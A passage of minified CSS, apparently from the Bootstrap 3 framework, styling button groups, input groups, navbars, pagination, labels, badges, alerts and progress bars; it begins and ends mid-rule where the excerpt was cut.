.caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px dashed;border-bottom:4px solid\9}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width:768px){.navbar{border-radius:4px}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px 15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{color:#555;background-color:#e7e7e7}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{color:#fff;background-color:#080808}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{z-index:3;color:#23527c;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:2;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:middle;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-group-xs>.btn .badge,.btn-xs .badge{top:0;padding:1px 5px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding-top:30px;padding-bottom:30px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron .h1,.jumbotron h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron,.container-fluid .jumbotron{padding-right:60px;padding-left:60px}.jumbotron .h1,.jumbotron h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail a>img,.thumbnail>img{margin-right:auto;margin-left:auto}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#337ab7}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-bar-striped,.progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.progress-bar.active,.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 